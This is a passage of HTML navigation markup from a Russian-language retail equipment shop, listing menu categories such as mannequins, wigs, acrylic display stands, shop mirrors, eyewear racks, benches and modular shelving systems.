												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
